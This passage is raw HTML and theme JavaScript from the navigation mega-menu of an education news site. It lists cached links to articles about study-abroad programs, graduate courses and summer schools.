title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69698d554c9ef","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69698d554c9ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69698d554c9ef","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69698d554c9ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69698d554c9ef","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69698d554c9ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69698d554c9ef","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69698d554c9ef" id="td_uid_11_69698d554df8e" data-td_block_id="td_uid_10_69698d554c9ef" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_69698d554c9ef"  id="td_uid_12_69698d554e04a" data-td_block_id="td_uid_10_69698d554c9ef" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_69698d554c9ef"  id="td_uid_13_69698d554e0ea" data-td_block_id="td_uid_10_69698d554c9ef" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_69698d554c9ef"  id="td_uid_14_69698d554e183" data-td_block_id="td_uid_10_69698d554c9ef" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_69698d554c9ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69698d554c9ef" data-td_block_id="td_uid_10_69698d554c9ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69698d554c9ef" data-td_block_id="td_uid_10_69698d554c9ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69698d5561757_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_69698d5561757" ><script>var block_td_uid_15_69698d5561757 = new tdBlock();
block_td_uid_15_69698d5561757.id = "td_uid_15_69698d5561757";
block_td_uid_15_69698d5561757.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69698d5561757_rand","tdc_css_class":"td_uid_15_69698d5561757_rand","tdc_css_class_style":"td_uid_15_69698d5561757_rand_style"}';
block_td_uid_15_69698d5561757.td_column_number = "3";
block_td_uid_15_69698d5561757.block_type = "td_block_mega_menu";
block_td_uid_15_69698d5561757.post_count = "5";
block_td_uid_15_69698d5561757.found_posts = "35";
block_td_uid_15_69698d5561757.header_color = "";
block_td_uid_15_69698d5561757.ajax_pagination_infinite_stop = "";
block_td_uid_15_69698d5561757.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_69698d5561757);
</script><div id=td_uid_15_69698d5561757 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
